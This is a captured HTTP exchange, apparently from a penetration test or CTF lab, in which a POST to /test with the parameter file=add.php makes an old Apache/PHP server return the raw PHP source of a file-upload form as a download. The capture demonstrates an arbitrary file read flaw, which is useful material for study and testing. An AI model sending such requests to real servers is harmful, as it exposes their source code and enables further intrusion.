 POST /test HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=unado8bv86j3uhi11jsvkqb326
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 12

file=add.php

HTTP/1.1 200 OK
Date: Sat, 11 May 2019 15:57:01 GMT
Server: Apache/2.2.22 (Ubuntu)
Accept-Ranges: bytes
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment; filename="add.php"
Content-Length: 330
Connection: close
Content-Type: application/octet-stream

<?php

echo '<form  method="post" enctype="multipart/form-data">
    Select image to upload:
    <input type="file" name=image>
        <input type=text name=name value="name">
        <input type=text name=address value="address">
        <input type=text name=id value=1337 >
    <input type="submit" value="upload" name="upload">
</form>';

?>